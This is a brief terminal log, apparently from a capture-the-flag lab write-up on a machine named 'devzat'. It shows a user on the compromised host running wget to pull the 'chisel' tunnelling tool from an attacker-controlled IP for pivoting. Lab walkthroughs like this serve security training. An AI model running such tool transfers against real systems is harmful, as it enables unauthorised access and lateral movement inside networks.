 patrick@devzat:/tmp$ wget http://10.10.14.9/chisel
--2022-12-08 03:07:54--  http://10.10.14.9/chisel
Connecting to 10.10.14.9:80... failed: Connection refused.
patrick@devzat:/tmp$ wget http://10.10.14.9:8000/chisel
--2022-12-08 03:09:37--  http://10.10.14.9:8000/chisel
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9224344 (8.8M) [application/octet-stream]
Saving to: ‘chisel’
chisel                              100%[==================================================================>]
2022-12-08 03:09:44 (1.50 MB/s) - ‘chisel’ saved [9224344/9224344]
patrick@devzat:/tmp$